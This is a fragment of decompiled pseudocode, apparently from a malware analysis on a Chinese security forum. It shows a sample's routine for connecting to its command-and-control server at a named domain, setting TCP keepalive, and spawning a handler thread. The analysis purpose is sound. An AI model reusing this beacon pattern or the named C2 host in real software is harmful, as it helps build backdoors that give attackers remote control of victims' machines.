 sub_10002140(this);
ResetEvent(*(HANDLE *)(this + 172));
*(_BYTE *)(this + 294) = 0;
v4 = socket(2, 1, 6);
*(_DWORD *)(this + 168) = v4;
if ( v4 == -1 )
return 0;
v6 = gethostbyname(name); // hero.gettimi.top
if ( !v6 )
return 0;
v13.sa_family = 2;
*(_WORD *)v13.sa_data = htons(hostshort);
v9 = *(_DWORD *)(this + 168);
*(_DWORD *)&v13.sa_data[2] = **(_DWORD **)v6->h_addr_list;
if ( connect(v9, &v13, 16) == -1 )
return 0;
v8 = *(_DWORD *)(this + 168);
*(_DWORD *)optval = 1;
if ( !setsockopt(v8, 0xFFFF, 8, optval, 4) )
{
v7 = *(_DWORD *)(this + 168);
vInBuffer[0] = 1;
vInBuffer[1] = 180000;
vInBuffer[2] = 5000;
WSAIoctl(v7, 0x98000004, vInBuffer, 0xCu, optval, 4u, &cbBytesReturned, 0, 0);
}
*(_BYTE *)(this + 294) = 1;
*(_DWORD *)(this + 164) = sub_1000CD90(0, 0, (int)sub_10001E30, this, 0, 0, 1);
return 1;
先知社区